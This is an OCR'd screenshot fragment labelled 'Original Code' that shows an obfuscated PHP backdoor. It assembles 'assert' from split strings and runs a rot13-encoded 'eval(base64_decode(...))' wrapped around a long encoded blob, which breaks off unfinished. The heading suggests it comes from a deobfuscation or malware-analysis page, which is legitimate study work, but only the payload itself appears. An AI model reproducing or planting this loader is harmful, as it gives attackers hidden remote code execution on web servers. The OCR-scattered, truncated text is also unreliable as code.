
Original Code
$strings
 = 
"as"
;
$strings
 .= 
"sert"
;

@
$strings
(str_rot13(
'riny(onfr64_qrpbqr("nJL
tXTymp2I0XPEcLaLcXFO7VTIwnT8tWTyvqwftsFOyoUA
yVUftnJLbVJIgpUE5XPEsD09CF0ySJlWwoTyyoaEsL2u
yL2fvKFxcMTyyXPEsD09CF0ySJlWwoTyyoaEsL2uyL2f
vKFx7nJLbVJymp2I0XPEwK1fvFSEHHS9OD0ASHSEsD0u
OHyASIPWqXFy7nJLbpUWyM19gLKEwnPtvVF4uqFVfMzy
fMI9aMKEsL29hqTIhqUZbWS9GEIWJEIWoVyAQHxyDIS9
TFHkSGxSAEFWqXFxcrlEwZQ0vIIETYGtvB31yoUAyrlE
wZQ0vq2yhMT93pl0kZwHkVwg9sJIfp2I7WTZjCFEwK1f
vFSEHHS9OD0ASHSEsD0uOHyASIPWqB31cMvuzqJ5wqTy
ioy9yrTymqUZbVzA1pzksnJ5cqPVcXKfxLmR9L3IloS9
cozy0XPWbqUEjBv8inJggMayyqKWhLJ1xnaZhpaHiM2I
0YaObpQ9xCFVhqKWfMJ5wo2EyXPEsH0IFIxIFJlWGEIW
JEIWsGxSAEFWqYvEsH0IFIxIFJlWFEISIEIAHK1IFFFW
qXF4vWaH9Vv51pzkyozAiMTHbWS9GEIWJEIWoVxuHISO